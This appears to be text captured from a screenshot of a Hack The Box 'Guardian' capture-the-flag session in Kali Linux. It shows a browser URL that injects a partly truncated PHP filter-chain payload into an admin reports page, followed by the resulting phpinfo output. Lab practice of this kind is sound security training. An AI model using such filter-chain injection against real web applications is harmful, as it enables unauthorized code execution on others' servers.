 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4
2
10.10.14.125
7:15
Hack The Box :: Guardian
Reports Menu
portal.guardian.htb/admin/reports.php?report=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.U
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
Users
Courses
Enrollments
Reports
Profile
Settings
Reports Menu
Enrollment Report
View enrollment statistics and trends.
Academic Report
Explore academic data like GPA and faculty info.
Financial Report
Review financial figures and revenue trends.
System Report
Check system health and usage statistics.
PHP Version 8.2.29
php
System Linux guardian 5.15.0-152-generic #162-Ubuntu SMP Wed Jul 23 09:48:42 UTC 2025 x86_64
Build Date Jul 3 2025 13:07:49
Build System Linux
Build Provider Debian
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/fpm
Loaded Configuration File /etc/php/8.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.2/fpm/conf.d